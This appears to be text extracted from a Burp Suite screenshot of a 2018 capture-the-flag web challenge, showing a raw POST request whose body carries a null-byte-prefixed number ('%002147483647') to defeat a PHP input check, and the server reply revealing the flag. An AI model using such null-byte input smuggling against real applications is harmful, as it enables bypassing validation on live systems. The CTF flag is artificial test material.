 Raw Params Headers Hex
POST /web/PHP/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:61.0) Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/PHP/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530840464;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*154661%2Cn
ickName%3A%E8%B0%81%E7%9A%84%E5%90%8A%E6%9C%80%E5%A4%A7
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
number=%002147483647
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Jul 2018 02:24:13 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 26
Connection: close
Content-Type: text/html
FLAG{2dd8711082fe24c19ae8}